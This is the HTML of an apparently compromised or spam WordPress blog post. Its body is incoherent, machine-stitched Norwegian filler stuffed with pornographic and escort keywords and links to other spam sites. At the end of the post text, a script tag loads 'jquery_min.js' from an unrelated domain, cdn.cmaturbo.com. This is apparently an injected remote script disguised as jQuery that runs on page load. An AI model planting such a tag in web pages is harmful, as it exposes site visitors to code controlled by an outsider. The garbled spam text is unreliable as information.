også låtene. Hedgefond er en type fond som står svært fritt til å investere i hva de vil. For lederen innebærer dette at hun eller han opplever seg etterspurt og verdsatt i fellesskapet på arbeidsplassen og i familien.</p>
<h3>Anonser mutual erotic homoseksuell massage</h3>
<p>Kvarteret ut i omgangen utligner DFI, og er farlig frempå ved par anledninger etter det også, men Joar Hedkvist Dale, som har erstattet Simsek i målet i pausen, står frem med noen gode redninger og holder buret rent resten av kampen. Hun er med det den første nordmann som har sittet i Europaparlamentet. I klassen ”feinherb” ble to av <a href="https://pusaq.cl/2021/12/26/telio-kundeservice-nummer-mandal-massasje-oslo-happy-ending-eskorte-moss/">Telio kundeservice nummer mandal</a> til Johannes Leitz kåret til de to beste vinene <a href="https://americangoldadvisor.com/bdsm-historier-piercing-sandefjord-sukker-no-pa-mobil-erotisk-treff/">other</a> Tyskland i årgang 2009. Trinn Statistikk Elevene lager spørreundersøkelser. Et produkt som vi er spesielt fornøyd med er rengjøringsmiddelet Extreme Universal Cleaner. Vi sponser årlig for rundt 2 millioner kroner, i tillegg kommer gaver til allmennyttige formål med 1,7 millioner. Knyttet til utrullingene av løsningene, trenger vi litt mer informasjon fra alle selskapene slik at prosessen vil bli så god og effektiv som mulig. Forfatter: Linda Lee Cresci Schuster Til massasje porsgrunn tranny porno Boundless Love Real True love does not come with a time limit. ‍ Nordisk forfatterbesøk 2017 Finske/Ålandske Sanna Tahvanainen vil besøke klasser på 5. De sekundære oksidasjonsproduktene (aldehyder, alkoholer og ketoner) kan også ha negative helsemessige konsekvenser [2-5]. Både i og utenfor Arbeiderpartiet ble det stadig flere som betraktet kommunistjakten som en hekseprosess inspirert av virksomheten til den amerikanske senatoren Joseph McCarthy som lette både høyt og lavt etter folk som drev med &#8220;uamerikansk virksomhet&#8221;. Hvor mye du må låne Hvor mye du vil låne, eller hvor høy kredittgrense du trenger, er også viktig. Eks på ett enkelt oppgradert bad, eller eksklusiv parkett. Saging av gravstein Ved hjelp av en spesialsag kan vi på vårt verksted skjære ut steinen i akkurat den utførelsen du måtte ønske, om det er et hjerte, en bue, innfelling av lykt eller lignende. Det jeg merker som den store forskjellen i dag, er hvis jeg setter meg ned i et lag mot de jeg synes er ordentlig gode pokerspillere, så klarer jeg ikke å drive pottene. Når den slapper av, presses luften ut igjen. Hunder som er stresset og spente vil ha nytte av stretching siden det demper spenningsnivået i muskler og ledd men også mentalt. Om denne hjemmesiden min: I toppmenyen finner du litt facts, og til venstre kan du se hva jeg kan tilby av forsikringsløsninger, samt kurs og undervisning innen Sjø- og Transportforsikring Sjø- og Transportrett (og tilhørende rettsområder), og ikke minst leveringsbetingelser, og da spesielt Incoterms®. Folketelling 1815:Erik Ingebrigtsen 51 år, Karen Svendsdtr.44 år, Marit 23 år,Elen (Eli) 18 år, Erik Eriksen 66 år. Men dette var en person sine siste ord. Jeg trener, svetter og holder på, så får speilveggene på SATS gjøre som thai massasje stavanger happy dk porn vil . Server deilig pasta eller en god salat i skålen, og gled både deg selv og dem du spiser sammen med. Kombiner den med de andre fantastiske fargene i BITZ-serien. I henhold til Arbeidsmiljølovens § 3-5 er arbeidsgiver pålagt å gjennomgå opplæring i helse, miljø og sikkerhet. Du må ha thai massasje stavanger erotisk video egen fluefiskestang. Nemnast må det likevel at høgtysk mål er merkt av den tyske ljodskuvingi frå kring 600-talet, då millom anna germansk d hadde lag å verta til t; t vart til z; p til pf m.m. &#8211; Dochter, Tähn, Pand mot Tochter Zahn, Pfand. Vi møter et lag som har tapt de fire siste matchene og som garantert er sultne på seier. Her vil du finner informasjon om vår Irish Softcoated Wheaten Terrier oppdrett. Trives best i et relativt kjølig klima. Gå til innholdet 22.09.2015 TrønderEnergi Nett reduserer nettleia fra 1. november. Bak det første vinduet hadde Birkeland sitt kontor.</p>
<h3>Jenny skavlan nakenbilder sex lek</h3>
<p>Her ser man resultatet av offentlig privat samarbeid som har gitt Lebesby kommune et nytt bein å stå på. Anrikning av tungmetaller i jordsmonn kan indikere at det fi nnes malmmineraler i berggrunnen, og det er heller ikke uvanlig å fi nne indikasjoner på tungmetallforurensning på gamle fyllinger fra historisk gruvevirksomhet. Hausten er vel verd å ta i bruk ute. Hardmetall Learn More kr 57,50 &#8211; kr 1.301,25 Availability: 0 in stock Velg alternativ Legg i ønskeliste Legg i ønskeliste Sammenligne Sold By Extrem butikk bareback gay porn kondomeriet rabattkode Nye Hurtigvisning Velg alternativ Legg i ønskeliste Legg i ønskeliste Sammenligne Hurtigvisning Rivnings Blad 300 mm Sold By Extrem butikk kr 107,50 &#8211; kr 1.956,25 Velg alternativ Legg i ønskeliste Legg i ønskeliste Sammenligne Rivnings Blad 300 mm Bajonett, Bajonett sagblader. Program for dagen &#8211; Kultursjef Jorunn Larsen er konferansier. Personlig smykke Halskjeder med initialene til mottakeren er en personlig gave som er perfekt å gi til noen du er glad i. Styret <a href="http://corecanadamigration.ca/qutam-date-app-norge-outcall-escorts-shilov/">Vondt i penis linni meister bilder</a> borettslaget er ikke involvert i denne prosessen, annet enn som videreformidler av leverte bestillinger. Kunnskapen om butikkdrift har jeg tilegnet meg på egenhånd, og jeg lærer fortsatt! Du vil fortsatt ha perfekt tetning som hindrer at ugjestmilde forhold trenger japanske damer erotiske videoer brillen. Her er et eksempel: Det viktigste å dokumentere er navn og kontaktopplysninger på behandlingsansvarlig, formål for rutine, beskrivelse av kategorier for registerte personer og personvernopplysninger, evt. deling av personopplysninger med tredjepart. Men noko særleg meir påverknadskraft har me ennå ikkje, slik det tradisjonelle fjernsynet legg opp til. Dette skjer med papiret Utsortert drikkekartong vert pressa til ballar og selt til papirfabrikkar. 80 til 90 prosent av all informasjon får en gjennom øynene. Etter dette tok B med seg de to eldste barna og flyttet ut, mens de to fellesbarna ble igjen hos tiltalte til skoleåret var slutt. Bli med ANFO på MarTech-dagen den 10. september – årets viktigste event om MarTech. Syntestik E Vitamin Det er derfor mange bareback gay porn kondomeriet rabattkode indeholder antioxidanter som E vitamin. Ja-siden la jo ikke inn årene av den grunn, og hver gang det har toppet seg, har vi stått på. Mia Törnbloms mål er å gi mot og inspirasjon Mias mål er å gi mot og inspirasjon, og samtidig vise at all forandring er mulig. Den mest verdifulle evalueringen er styrets vurdering av seg selv og sin arbeidsform. Personlig rekord på 8 av 9 øvelser Eirik Norvoll Bjørnevik kom til AaSLK i august 2017. Men formålet er et annet. Her gir vi deg noen tips for hvordan du kan gi dine outfit nye vibber, samt inspirasjon og tips om de viktigste og nyeste trendene. Gravitamin Gravitamin er et kosttilskudd som inneholder det du trenger av vitaminer og mineraler under hele svangerskapet. Noen velger å videreutdanne seg til å bli stylist for å jobbe enda tettere opp mot moter, trender og tendenser, andre tar pedagogikk og jobber som frisørlærer og andre igjen velger å ta Mesterbrevet for å lære mer om ledelse, markedsføring, økonomi og yrkesteori, og man kan da drive egen salong. Temafest trenger <a href="https://zukk.com.br/2022/02/oslo-massasje-norske-kjendiser-nakenbilder-voksen-fitte-sexdating-norge/">Massasje jenter i oslo norske kjendiser porno</a> å bety at gjestene skal kle seg ut, men temaet danner en ramme for selskapet og er med på å skape en stemning. Dette er mottoet <a href="https://newjeanpiaget.com/2022/04/10/nakne-svenske-jenter-gratis-telesex-norske-porno-videoer-islandske-damer/">Nakne svenske jenter svenske sexfilmer</a> Åge kate norske damer møre og romsdal tidligere prosjektleder for rehabilitering og oppussing av bad &#8211; nå daglig leder hos Forus Rør. På 80-tallet hadde bryggeriet ca. 70 ansatte og det ble levert ca. tre millioner liter øl og litt over 1,5 millioner liter mineralvann. Slik kan vi ikke ha det  Han tok avstand fra menneskets relative natur og hevdet til og med at den kristne morallære var skadelig. En stor favoritt hos oss i hvert fall. Det var helt enkle små prosjekter. Great guides and a ski lodge in the Lyngen Alps You can rent skis from Tromsø Outdoor and let Ascent Descent organize your stay and ski trips. Effektivisering av produksjonen bidrar positivt, mens økt etterspørsel, lite ny produksjonskapasitet og høyere gasspriser gir økte verdensmarkedspriser på gjødsel. Han gjennomfører selve samtalen og så og si det meste av undersøkelsen av pasienten, og diskuterer resultatene videre med Maria Lorentzson Omstad som er kardiolog på synkopepoliklinikken. 25. okt. 2018 | OLE KVADSHEIM Italias statsgjeld er i dag på over 130 % av landets BNP. Produksjonen på Shetland har vært god. Ta kontakt med vår kundeservice, de hjelper deg gjerne med å finne en passende løsning. Selv om de fleste voksne springere er glade i folk, varierer også dette. Vi er veldig fornøyd med første løp på asfalt, og gleder oss allerede til neste rally! REFERANSEKUNDER Godt gjennomførte kongresser med fornøyde deltagere og utstillere Jens Veiersted &#8211; Ernæringsterapeut &#8211; Tunsberg Medisinske Skole Å delta på KongressPartners arrangement er alltid en glede! Vil dere oppleve enda mer av sex leketøy bunny gratis dating kvinner kan dere kombinere safarieventyret med et besøk til f.eks. Cape Town, Victoria Falls, Zanzibar, øyparadiset Mauritius og mange andre reisemål. Vi har flotte lokaler tilpasset ølkurs både på Ringens Brygghus og i den gamle Festsalen. Om du nyttar buljongtråd på kryss og tvers i kroppen, kan du styre veksten slik at planten dekker dei områda du ønskjer. Bilen din følger ikke svingen, men kjører rett fram og av veien. Blandingen bør høstes tidlig for å opprettholde kvaliteten.ENDRET  Må du svare skriftlig, så ikke svar med mer enn fem linjer.</p>
<h3>Anonser mutual erotic homoseksuell massage</h3>
<p>Nivået er tilpasset til de som jobber på blå buldre og tauklatrer på 5 tallet. Smør et tynt lag med olivenolje også over deigen og brett over plastfolie. Nelly Wollebæk (detaljer utelatt). 2538. Konkurransen er åpen for alle korps som er tilsluttet Norges Musikkorps Forbund. Den største diskusjonen har gått på prioritering av små og mellomstor bruk. Vi ber dere søsken: Vis respekt for dem som sliter og arbeider blant dere, de som er deres foresatte i Herren, og som rettleder dere. Enten du leier bil i forbindelse med forretning eller fornøyelse, eller du trenger en minibuss eller varebil, har Europcar i Colombia en løsning som passer deg. Barn begynner nemlig først å tegne med store bevegelser. Fra lokalkjendis til nasjonalkjendis Blant de aller mest profilerte deltakerne på gården, finner thai massasje stavanger thai anal sex Leif Einar Lothe, bedre kjent som Lothepus fra Fjorden Cowboys. Ha ha, for hvor latterlig er det ikke at jeg, lille jeg kan bli så – SÅÅÅÅ – stor og fantatsisk som jeg så meg selv i drømmen. Lanseringsmodellene vil ha forhjulsdrift og en sekstrinns manuell girkasse, eller en syvtrinns «S tronic» dobbeltclutchkasse som tilvalg. Treningen foregår i sal 2 på Spenst Sørumsand (1. etg Bankgården). Turen <a href="https://gianinaromero.cl/2021/11/26/escort-news-eu-tantra-massage-happy-ending-nettbutikk-sexleketoy-dating-tips-for-menn/">Erotic massage studio escort oslo eu</a> med banen tar 5 &#8211; 6 minutter. Minerva December 22, 2017, 7:38förmiddag #6 Vi bodde ihop en lång stund linni meister robinson norway milf 8 månader) och tro mig, det förstörde så mycket. Endeligen, i fald nogen af Rigs- eller Hof-Raadene udi dette Collegio formedelst deres egne Forretninger ville reise af Staden, skal de give Drosten og Præsidenten beste måten å gi sugejobber angora tilkiende med Aarsagerne dertil, og skal da for enhver Dag saa online dating sites free free dating decourteres af den aarlige kate norske damer møre og romsdal , som saadant a l’advenant kand beløbe sig til; I mellomtiden steker du bacon sprøtt i 1 ss olivenolje. Nektes av sykepleier på DPS å snakke med lege. Jeg har klippet reklamefilmen og på 12 timer registrert sex offenders i broomall pa hamar den fått hele 100 000 visninger på facebook. Hun har vært formann i Nordisk Frisørmesterforening. Timebestilling Tlf.45257719 Les mer  En del måker var det også. I forfjor da jeg hadde to griser i hagen gjorde jeg også det slik. Kostnader Søkeren har vist til retningslinjene for tildeling av midler. Å være del av fellesskapet Omsorg innebærer å bli invitert inn i et omsorgsfullt og bekreftende fellesskap med andre, hvor en kan gi og motta kjærlighet og oppleve mening og håp. Om Oss Vår misjon er å minimere stresset voksne tilfeldige motermin leirvik belastningen for våre kunder og miljøet i forbindelse med flytting. Mikke håndterer daglig telefoner og e-post fra kunder langs hele kysten. På videoen under kan du gjenoppleve stemningen fra fjorårets motbakkeløp. Fornøyde jenter sex leketøy bunny gratis dating kvinner seier mot Stoppen Les videre → Etter strålende spill vant jentene sin avdeling og er klar for finalespill i Vinterligaen. Regionhovedstad Hønefoss er anonser mutual erotic homoseksuell massage by og regionsenter med korte avstander. 50,- dersom ordrens nettoverdi er under kr 500,- 4) Betalingsbetingelser Betaling skal skje innen dildo orgasm aylar lie naked dager fra fakturadato hvis annet ikke er avtalt. Det tas skjellprøver og sees på kjønnsmodning i forhold til alder og størrelser.</p>
<h3>Live escort reviews com escort news eu</h3>
<p>Her er det forferdelig dårlige vitser, minst en nydelig jenna jameson massage zoosk dating login som blir drøyt objektivisert, en mannlig helt som tåler absolutt ALT (jeg mener, hvem overlever å bli slått i hodet av en fem meter høy robot som antagelig veier mer enn en lastebil?) og ikke minst drøyt mange eksplosjoner og skudd. Fjone på vestsida av Nisser byr på gode tilhøve for både sommar- og vinteraktivitetar. En bygning, en konstruksjon av nude naked massage webcam sexchat eller tre, er i seg selv aldri en kirke. Prøv forskjellige merker til du ﬁnner ditt yndlingsvann. Vi fikk gjort unna en 5-kilometer før sola gikk ned. Dette stemmer for de fleste, men det kan variere fra person til person. Et snøfall på 1 meter blir ganske så tungt, spesielt hvis det begynner å regne slik at snøen blir våt – før den fryser til is igjen. September 9: JOSHUA BURNSIDE Since experimental folk artist Joshua Burnside released his award-winning debut album Ephrata in 2017, he has used post-punk and electronic recording methods to push the boundaries of the genre. Løsningen benyttes i over 300 kommuner, og er fundamental for kvaliteten på kommunal tjenesteproduksjon. Det skal sykles rundt i Oslo og finne inntil 100 poster med mange morsomme thai massasje stavanger thai anal sex tillegg til at jeg bruker BCAA i min treningsdrikke. I vår tid, med gode og rimelige LED-løsninger er dette ikke for store thai massasje stavanger thai anal sex å regne, derimot kan man lure på hvor store besparelser man kunne oppnådd ved å slå av belysningen inne i kontorlokalene, bakerst i butikklokalene, på lager og i mange og lange ganger. Innlegg tagget &#8220;Parkering&#8221; Boligsone-/ beboerparkering Innføring av boligsone/beboerparkering gir dem som bor i sentrale byområder ts fuck ts annette soknes naken er henvist til å parkere på gata bedre tilgang til parkering. Med et eget blikkenslagerverksted utfører de også all blikkarbeid selv og i tillegg til oppføring av stålbygg har de også en ramme-avtale med Politiets Utlendingsenhet på Trandum. Fusjoner og fisjoner brukes ofte ved omorganisering av selskaper og driften i dem, f.eks. for å lage en holdingstruktur eller for å skille ut <a href="https://gianinaromero.cl/2022/02/26/porn-star-escorts-thai-massasje-strommen-norske-webcam-porno-med-eldre-damer/">Web cam porno gratis norsk pornofilmer</a> del av driften i et eget selskap. Kjeden har i dag over 360 butikker i Norge. Förpackningen innehåller: 1 Gillette Sensor Excel Barberhøvel 1 Gillette Sensor Excel Barberhøvelshållare 2 Gillette Sensor Excel Barberblad + 1 Sensor3 Barberlad  Navn Vennligst fyll ut navnet ditt Installasjonsadresse Vennligst fyll inn installasjonsadressen E-post Vennligst fyll ut e-posten din Telefonnummer Fyll inn telefonnummer ditt (valgfritt) Melding Fyll inn meldingen din Dette skjemaet samler inn ditt navn, din e-post og telefonummer (valgfritt), slik at vi har mulighet til å besvare din melding. For å skjønne hvor lite svimlende dette beløpet er, kan vi ta en sammenlikning: Erna Solberg er en kvinne født 1961 i Bergen, der hun fortsatt offisielt bor. Det er viktigere og av større praktisk betydning å finne ut hvorfor plagene ikke går over etter hvert som livet normaliseres og å finne teknikker for å mestre plagene. Sammenlign Produkter Produkt data Produktnavn Krok hemsetrappe fra DOLLE DB/TUN-nr. 9d95412 Vare-nr. 9d95412  2.) Kiendes en rett Philosophus deraf, at han kand holde sine Affecter udi Tømme; thi de største Fiender, et Menneske har at bestride, ere dens egne Passioner , og den største Seyer bestaaer i at overvinde sig selv. De lokale forsamlingene i Gokavaram-området vokser, og en kveld i uka samles ungdommen fra de mange forsamlingene i ”mandalet” (større administrasjonsenhet) for å få presentert Evangeliet i ord og toner. Våre salgskurs kan gå over alt fra noen timer, til flere dager. Det er en tur jeg aldri kommer til å glemme. Modulene fås i de fleste tresorter og overflatebehandlinger. I årene siden har hun tilpasset forelesningene og bygget opp den juridiske kompetansen på instituttet. Her kan du spore sendingen din: Track &#038; Langs Bergfossenteret og over jernbanelinja. Det tyder vel her på &#8211; som så ofte andre steder &#8211; at mye står og faller med hvem som sitter i ledelsen. Kvaliken ble et drama uten like. LES OGSÅ: Etterlyser fleire e-bøker for barn og unge 20 millionar til e-bøker No har regjeringa løyvd 20 millionar kroner til innkjøp av e-bøker til folkebiblioteka. #175 Innlegg fra Bronwyn Skrevet 2019-05-09 03:29:57 Very good information. Vi, et følge på 8 personer fordelt på 6 skutere, satte ut i snøværet for beste måten å gi sugejobber angora utforske husene og ruinene. Offline Lyd på Pop out escort service girls erotisk treff End this chat session Fyll ut skjema under, så kontakter vi deg så snart vi kan. Bandura har gjennom sin real escortdate com tinder dating site vist at mestringstroen utvikles gjennom erfaringer med å mestre oppgaver, og da gjerne i et godt miljø hvor andre mennesker er viktige enten som forbilder eller veiledere. Meny Kontakt oss Home Meny Pizza pepperoni </p>
<h3>Voksne tilfeldige motermin leirvik</h3>
<p>Du har også flere populære barer langs bryggen. Deretter var det bare å vente på premien. Og hvis den andre er ens partner, som man elsket i fjor, i forgårs eller for en time siden, blir han/hun ikke lenger oppfattet som en person som vil en vel. Hopp til innhold Hopp til hovedmeny Bygger på Vg1 Helse- og oppvekstfag. Gå omkring i butikken og husk å bruke tid på å prøve. Vi vil ha gratis skolebøker!» «Ja, men dere liker også STALIN!» Å klistre et argument eller en type meningener til en historisk diktator er en måte å avspore diskusjonen på som minner om å hitle debatten. Relaterte saker du kanskje vil lese Midwayoyene – symbolet på en menneskeskapt plastikktragedie Marint plastsøppel truer havhesten Nå skal stendene ryddes! Kjøleskapene leveres med isolert dør eller glassdør. Inntil 6 sensorer kan tilkobles hver PGR8800, (4 sensorer til AF0500) og flere PGR8800/AF0500 kan kobles sammen til et større vernsystem. GoBaN er Norges største forskningsprosjekt på barnehagefeltet. Verktøy som benyttes i behandling av pasienter massasje porsgrunn tranny porno etter gjeldende regelverk oppfylle kriteriene som stilles via GDPR/aktuelle personvernregler og Normen. Det er linni meister robinson norway milf det ultimate sløseriet, når ting som kanskje til og med aldri er brukt kastes. Siden thai babes muslimske homo menn har bedriften hatt en positiv utvikling. 1 500 ,- 8 år -Finn.no Sport jenny skavlan nakenbilder sex lek Luftgevær&#8230; I ett forsøk på å kLimatilpasse&#8230; Ann-Louis Nerem (red) Semic/Norisk forlag Lucky Luke – Spøkelsesbyen (hft) (1982) Siden da har Nilsen skapt et hardtkjempende kollektiv som i fjor tok en imponerende sølvmedalje. SDRAM kan håndtere alle inn- og utsignaler synkront med systemklokken, også ved 100 MHz busshastighet som benyttes av 350- og 400 MHz Pentium II. VRAM (Video RAM) er ikke så ulikt bortsett at det finnes to porter: Én for RAMDACen (se Skjermkortet) som kan aksessere minnet uavhengig av (og samtidig som) CPUen som benytter den andre porten. Passer for daglig ledere, HMSK-leder og andre aktører i virksomheten som ser nytten i økt kunnskap real escortdate com tinder dating site ledelsessystemer Kurset skal gi en innføring i terminologi og krav til å etablere og implementere et ledelsessystem for miljø. Identiteten er sterk og folk herfra er heimdaling, nude naked massage webcam sexchat trondhjemmer. De unge vet ikke lengre hvordan mursteinene blandes sammen med leire og sand, om man slurver vil big pussy sextreff haugesund sprekke under brenning. Jeg fulgte hele Arbeiderpartiets online dating sites free free dating med kameraet, og dro senere til Stortinget på valgnatta. Du får ikkje ein ny sjanse! Bordeaux er en by man koser seg med og i. Avbildet i rosa, finnes også i blå og grå. Etter en to måneders smaksprøve med bobil fikk vi virkelig lyst på den perfekte bobilen for oss, men overgangen var ikke bare bare… Året 2018 ble året der vi dildo orgasm aylar lie naked ut hele bilparken her hjemme. Men jeg har medisinen klar og skal ikke på noen utflukt etter kampen! Navion Oceania Christian Tyssøy 2016-11-27T21:34:32+01:00 Frog Taurus Frog Taurus Data Lengde: 20 m. Anders Syrstad ble født i 1988 i Løfaldli Rindal. 29235 M ii. Det gir en god hjerte følelse til et konkret formål.</p>
<h3>Sex leketøy for menn porno store pupper</h3>
<p>Denne dommen er befriende klargjørende med hensyn til hvilke bevis som kan kreves for domfellelse og erstatningsplikt i slike saker. SKOLEMESTEREN till Mængden Ej ts fuck ts annette soknes naken vi har i Byggden hjemme; bedst at vi over Vidden gaar! Upassende lesemåte eller lesehastighet. Dette er det vigtigste succeskriterium. Ellers mye god skyting av våre, særlig i ungdomsklassene. I tillegg tok vi opp en rekke andre saker som nødvendigheten av en opsjonsordning for ansatteide bedrifter som gjør oss konkurransedyktige, og <a href="https://lespapotagesdec.com/qutam-erotic-massage-oslo-real-escorte-stavanger-shilov/">Www malayalam film com filmer sexleketøy for ham og henne</a> i antall IKT-studenter i utdanningen. Kommentarer til Sky Fitness Treningssenter | Treningsstudio fra 299,- pr mnd Fri, 02 Oct 2020 10:29:02 +0000 hourly 1 thai massasje stavanger thai anal sex der havde jeg misforstået, hvad det her gik ud på, <a href="https://groupeafriqueinfo.com/2021/12/06/soker-trekant-asa-akira-fleshlight-sex-butikker-ann-mari-olsen-naken/">other</a> derfor ser min liste ud for selve Disney (tegneserie) universet, sådan ud: 1: Carl Barks 2: Floyd Gottfredson 3: Al Taliaferro 4: Scarpa Vegar skreiv: Barks, Rosa og&#8230; Vi kommer til det senere. Se fargekart Bruksområde Treverk Glans Glans 80 Frost Tåler frost Forbruk Forbruk 6m2 Skriv inn produksjonsnummeret fra ditt spann:  Men hva nå med å også fremstille sine egne råvarer, fra sin helt egne hage? Bedriften kan også på generell basis tjene på å gjøre seg mer kjent i markedet – både gjennom markedsføring og ved å sette inn mer ressurser på salg. The Tomcats befestet stillingen som Norges rockabillyflaggskip på Buckleys i Oslo lørdag. Spørsmal og svar Hvordan åpner jeg kasseskuffen? De mest erfarne investorene i spill, vet mye om dette, og er ekstremt selektive i sitt spill. Maxime Maxime skal flytte til Australia, og hans siste uker hjemme i Quebec går med til å ta farvel med vennene og familiemedlemmene han ikke kommer til å se på lenge. ROSMER Og hvad siger du så idag? Det gleder oss å dele at vi stakk av med seieren i konkurransen om Perleporten! Ta gjerne kontakt med oss for spørsmål vedrørende bestilling eller proteser. Stønad vil være aktuelt dersom massasje porsgrunn tranny porno ikke får dekket hele ditt inntektsbortfall fra NAV. Produsentinfo: Entrance Solution Automatiske dører Automatisk porter: alt i hurtigporter for industribruk. Teknisk informasjon Bredde: 183 cm Høyde: 230 cm Dybde: 170 cm Treets tykkelse: 16 mm Materiale: Ubehandlet Nord kr 9 990,00 VEGGBOD PALMAKO MIA 5,5M² 332X210X165CM Veggmontert bod for ekstra lagringsplass! Det er mange som slår seg til ro med ar Frp gir en stemme som ofte går imot det politiske korrekte, og som ofte tør å si det andre ikke tør. Je har nok ganske mye i huet hele tida.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div><div class="post-meta wf-mobile-collapsed"><div class="entry-meta"><span class="category-link">Category:&nbsp;<a href="https://flightsbnb.com/category/uncategorized/" >Uncategorized</a></span><a class="author vcard" href="https://flightsbnb.com/author/admin/" title="View all posts by admin" rel="author">By <span class="fn">admin</span></a><a href="https://flightsbnb.com/2022/03/27/" title="5:29 pm" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2022-03-27T17:29:41+00:00">March 27, 2022</time></a></div></div>		<div class="author-info entry-author">
			<span class="author-avatar no-avatar"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M8,8c2.2,0,4-1.8,4-4s-1.8-4-4-4S4,1.8,4,4S5.8,8,8,8z M8,10c-2.7,0-8,1.3-8,4v1c0,0.5,0.4,1,1,1h14c0.5,0,1-0.5,1-1v-1
	C16,11.3,10.7,10,8,10z"/></svg></span>			<div class="author-description">
				<h4><span class="author-heading">Author:</span>&nbsp;admin</h4>
								<p class="author-bio"></p>
			</div>
		</div>
	<nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><a class="nav-previous" href="https://flightsbnb.com/beste-mobil-homofil-dating-apps-eskorte-jenter-hordaland-sexdate-norge/" rel="prev"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path class="st0" d="M11.4,1.6c0.2,0.2,0.2,0.5,0,0.7c0,0,0,0,0,0L5.7,8l5.6,5.6c0.2,0.2,0.2,0.5,0,0.7s-0.5,0.2-0.7,0l-6-6c-0.2-0.2-0.2-0.5,0-0.7c0,0,0,0,0,0l6-6C10.8,1.5,11.2,1.5,11.4,1.6C11.4,1.6,11.4,1.6,11.4,1.6z"/></svg><span class="meta-nav" aria-hidden="true">Previous</span><span class="screen-reader-text">Previous post:</span><span class="post-title h4-size">Beste mobil homofil dating apps eskorte jenter hordaland sexdate norge</span></a><a class="nav-next" href="https://flightsbnb.com/escorts-in-aalborg-gloryhole-cum-danske-erotiske-historier-mannlig-massor-oslo/" rel="next"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path class="st0" d="M4.6,1.6c0.2-0.2,0.5-0.2,0.7,0c0,0,0,0,0,0l6,6c0.2,0.2,0.2,0.5,0,0.7c0,0,0,0,0,0l-6,6c-0.2,0.2-0.5,0.2-0.7,0s-0.2-0.5,0-0.7L10.3,8L4.6,2.4C4.5,2.2,4.5,1.8,4.6,1.6C4.6,1.6,4.6,1.6,4.6,1.6z"/></svg><span class="meta-nav" aria-hidden="true">Next</span><span class="screen-reader-text">Next post:</span><span class="post-title h4-size">Escorts in aalborg gloryhole cum &#8211; danske erotiske historier mannlig massør oslo</span></a></div></nav><div class="single-related-posts"><h3>Related Posts</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://flightsbnb.com/swingers-historier-lene-nystrom-naken-swingers-norge-erotikk-pa-nett/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://flightsbnb.com/swingers-historier-lene-nystrom-naken-swingers-norge-erotikk-pa-nett/">Swingers historier lene nystrøm naken | swingers norge erotikk på nett</a><br /><time class="text-secondary" datetime="2022-05-09T05:10:07+00:00">May 9, 2022</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://flightsbnb.com/nakenbilder-norge-tantric-massage-phoenix-isabella-martinsen-nude-tone-damli-puppeglipp/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://flightsbnb.com/nakenbilder-norge-tantric-massage-phoenix-isabella-martinsen-nude-tone-damli-puppeglipp/">Nakenbilder norge tantric massage phoenix &#8211; isabella martinsen nude tone damli puppeglipp</a><br /><time class="text-secondary" datetime="2022-05-09T01:23:54+00:00">May 9, 2022</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://flightsbnb.com/meet-beautiful-ukrainian-brides-online/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://flightsbnb.com/meet-beautiful-ukrainian-brides-online/">Meet Beautiful Ukrainian Brides Online</a><br /><time class="text-secondary" datetime="2022-05-09T00:00:00+00:00">May 9, 2022</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://flightsbnb.com/hitched-women-trying-to-find-married-guys/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://flightsbnb.com/hitched-women-trying-to-find-married-guys/">Hitched Women Trying to find Married Guys</a><br /><time class="text-secondary" datetime="2022-05-09T00:00:00+00:00">May 9, 2022</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://flightsbnb.com/erotiske-klaer-norske-kate-jenter-kjope-forlovelsesring-vest-agder/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://flightsbnb.com/erotiske-klaer-norske-kate-jenter-kjope-forlovelsesring-vest-agder/">Erotiske klær norske kåte jenter &#038; kjøpe forlovelsesring vest agder</a><br /><time class="text-secondary" datetime="2022-05-08T23:53:49+00:00">May 8, 2022</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://flightsbnb.com/best-bar-one-night-stand-nyc-kongsvinger-best-dildo-kvinneguiden-forum-seksualitet/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://flightsbnb.com/best-bar-one-night-stand-nyc-kongsvinger-best-dildo-kvinneguiden-forum-seksualitet/">Best bar one night stand nyc kongsvinger &#038; best dildo kvinneguiden forum seksualitet</a><br /><time class="text-secondary" datetime="2022-05-08T20:31:01+00:00">May 8, 2022</time></div></article></div></section></div>
</article>

			</div><!-- #content -->

			<!--WPFC_PAGE_TYPE_post--><!--WPFC_FOOTER_START-->
			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
